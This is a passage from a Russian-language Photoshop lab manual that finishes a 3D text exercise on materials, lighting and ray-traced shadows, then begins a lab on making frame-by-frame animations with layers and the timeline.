

Удалите текстуру рассеивания. Подберите цвет и понизьте непрозрачность процентов до 45– 55.



Активируйте сетку ТЕКСТ-материал экструзии. Создайте новую текстуру рассеивания с размерами 50\*50 пикселей и откройте её. Создайте градиент примерно такой, как на изображении.



*Подсказка: сделать его просто, нужно немного изменить градиент «Радуга на прозрачном», который есть в стандартном наборе градиентов.* 

Залейте слой текстуры получившимся градиентом. Тип: Линейный. Протяните его сверху вниз.



Закройте этот документ. Откройте редактирование свойств этой текстуры и увеличьте значение V-шкалы примерно до 2, так, чтобы градиент принял нормальный вид, а не был размазан по текстуре. Значение U-шкалы оставьте без изменений. Понизьте непрозрачность процентов до 75–85.

Активируйте сетку ТЕКСТ-материал задней выпуклости. Удалите материал рассеивания и понизьте непрозрачность до 0 %.

Осталось создать тени. Именно для того, что бы Adobe Photoshop сам построил правильные тени, изначально был установлен обзор с помощью 3D-камер, а не управления объектом.

В меню 3D включите Захват тени на плоскости основания. В меню Просмотр включите Показать 3D-свет. У вас включились маркеры источников света. Активируйте один из источников света, переключите вид на «Точка».



Используя инструменты управления 3D-светом и ось Элементы оси управления, передвиньте источник света так, как показано на рисунке, либо так, как это соответствует освещению вашего фона. Увеличьте интенсивность примерно до 1,5–2,0. Это зависит от вашего изображения и освещения на том фоне, куда вы хотите вставить этот текст. Цвет можно оставить по умолчанию белый либо добавить тот оттенок, который будет соответствовать вашему фону.



Можно вернуться к сетке сцены, включить черновую трассировку лучей и посмотреть, как ложится тень.



Активируйте следующий источник света, переключите вид на **«**Направленный», передвиньте его так, чтобы он был направлен на те участки, которые нужно осветить.



Установите Центр освещенности 31–35 %, Рассеивание 65–75 %. И так как нам не нужно, чтобы тень от этого источника перебивала ту, которую мы хотим сделать, снимите галочку с пункта Создать тень.



Вернитесь к сетке сцены и переключите качество на *Окончательная трассировка лучей*. Не кликайте мышкой и ничего не делайте в программе, пока идет трассировка (это может занять продолжительное время). Если вам кажется, что качество приемлемое, достаточно кликнуть мышкой, и трассировка остановится.

3D-текст готов. Осталось добавить фон (какой фон, вы для себя решите сами) и показать еще один нюанс. Вы знаете, что плотность тени зависит от общего освещения, тень в яркий солнечный день и тень ранним утром будут сильно отличаться своей плотностью. Поэтому если нужна не такая плотная тень, её можно ослабить, активируя сетки чеканки, и изменить непрозрачность тени.



После этого снова запустите трассировку. *Задание 2.* Создайте следующую надпись.



*Задание 3*. Создайте следующую надпись.



Задание 4. Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 25 «СОЗДАНИЕ АНИМИРОВАННЫХ ИЗОБРАЖЕНИЙ»**

**Цели:** получение знаний, приобретение навыков и умений в работе по созданию анимированных изображений, развитие творческих способностей, воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

#### *Теоретические вопросы*

1. Какой инструмент в Adobe Photoshop используется для создания кадров анимации? Что представляет собой каждый кадр анимации?

- 2. В каком формате сохраняется анимированное изображение?
- 3. Как указать время отображения кадра в покадровой анимации?
- 4. Как указать количество повторов анимации?

*Задание 1.* Выполните следующие действия по созданию простейшей анимации в Adobe Photoshop.



Создайте документ.

В появившемся диалоговом окне можно указать название, размеры и прочие параметры. Все значения устанавливаются на ваше усмотрение. После их изменения нажмите «ОК».



Сделайте несколько копий нашего слоя либо создайте новые слои. Для этого необходимо нажать на кнопку «Создать новый слой», которая расположена на панели слоев. В будущем именно они будут кадрами вашей анимации.



Теперь можно нарисовать на них то, что будет изображено на анимации. В нашем примере таковым будет движущийся квадрат. На каждом слое он смещается на несколько пикселей вправо.



#### *Работа с временной шкалой*

После того как все кадры готовы, можно приступить к созданию анимации, для чего необходимо отобразить инструменты анимации. Для этого во вкладке «Окно» следует включить рабочую среду «Движение» или временную шкалу. Последняя обычно появляется в нужном формате кадров, но если этого не произошло, просто нажмите на кнопку «Отобразить кадры», которая будет посередине.

